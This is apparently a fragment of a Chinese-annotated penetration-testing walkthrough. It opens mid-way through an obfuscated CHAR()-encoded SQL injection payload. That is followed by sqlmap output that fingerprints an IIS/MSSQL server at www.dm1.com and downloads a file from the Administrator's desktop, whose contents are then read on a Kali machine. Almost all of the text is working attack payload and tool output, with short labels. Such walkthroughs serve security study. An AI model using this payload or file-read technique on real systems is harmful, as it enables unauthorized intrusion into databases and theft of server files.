 R(102)+CHAR(70)+CHAR(115)+CHAR(110)+CHAR(73)+CHAR(103)+CHAR(103)+CHAR(122)+CHAR(74)+CHAR(65)+CHAR(88)+CHAR(71)+CHAR(111)+CHAR(120)+CHAR(72)+CHAR(113)+CHAR(115)+CHAR(65)+CHAR(65)+CHAR(119)+CHAR(
104)+CHAR(80)+CHAR(88)+CHAR(97)+CHAR(103)+CHAR(65)+CHAR(109)+CHAR(114)+CHAR(87)+CHAR(116)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(120)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- mKpw
---
[04:22:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: Microsoft IIS 8.5, ASP.NET 2.0.50727, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[04:22:02] [INFO] fetching file: 'C:/Users/Administrator/Desktop/1.txt'
[04:22:02] [WARNING] reflective value(s) found and filtering out
[04:22:03] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want confirmation that the remote file 'C:/Users/Administrator/Desktop/1.txt' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y
[04:22:20] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[04:22:21] [INFO] the local file '/home/kali/.local/share/sqlmap/output/www.dm1.com/files/C__Users_Administrator_Desktop_1.txt' and the remote file 'C:/Users/Administrator/Desktop/1.txt' have t
he same size (31 B)
files saved to [1]:
[*] /home/kali/.local/share/sqlmap/output/www.dm1.com/files/C__Users_Administrator_Desktop_1.txt (same file)
存放路径
[04:22:21] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/www.dm1.com'
[*] ending @ 04:22:21 /2022-11-15/
┌──(kali㉿kali)-[~]
└─$ cat /home/kali/.local/share/sqlmap/output/www.dm1.com/files/C__Users_Administrator_Desktop_1.txt
sqlmap____ddddd_test!#@!$!%@#%%
┌──(kali㉿kali)-[~]
└─$
读取内容